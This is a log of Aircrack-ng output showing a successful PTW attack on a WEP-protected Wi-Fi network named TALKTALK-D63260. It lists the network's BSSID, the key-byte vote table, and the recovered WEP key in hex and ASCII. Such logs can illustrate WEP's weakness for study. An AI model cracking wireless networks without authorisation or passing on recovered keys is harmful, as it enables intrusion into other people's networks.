 # BSSID ESSID Encryption
1 5C:7D:5E:D6:32:68 TALKTALK-D63260 WEP (82274 IVs)
Choosing first network as target.
Opening ./Desktop/wep_data.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 82274 ivs.
Aircrack-ng 1.2 rc4
[00:00:00] Tested 25443 keys (got 82274 IVs)
KB depth byte(vote)
0 0/ 1 62(111616) 04(93696) BA(93440) 99(92928) 13(91136)
1 0/ 1 72(102912) D3(99072) 50(93952) F6(92672) 2A(91904)
2 0/ 1 65(120064) 33(94464) 49(94464) 9B(94464) F3(93952)
3 0/ 1 65(108288) FE(92416) C1(92160) 60(91648) 67(91392)
4 0/ 1 35(117504) C2(97280) BD(95744) F7(92160) 79(91904)
5 0/ 1 33(109312) B3(94720) 3D(93952) 0B(93696) 7D(91904)
6 0/ 1 62(108288) 58(94720) 52(93184) 76(93184) 9F(92672)
7 0/ 1 75(108800) 96(93440) 66(92928) A7(91648) 94(91136)
8 0/ 1 73(105472) 27(96256) 3F(92928) A7(92928) C5(92672)
9 0/ 1 73(108800) 3F(94720) 2B(94208) 5E(92672) EE(92416)
10 0/ 1 61(97792) AF(93440) 49(92928) 13(92416) EF(92416)
11 0/ 1 51(94720) 2D(93952) F8(93696) A8(92928) 8A(92416)
12 0/ 1 72(95556) 7E(94936) CB(90172) 3F(89796) 3B(89764)
KEY FOUND! [ 62:72:65:65:35:33:62:75:73:73:63:61:72 ] (ASCII: bree53busscar )
Decrypted correctly: 100%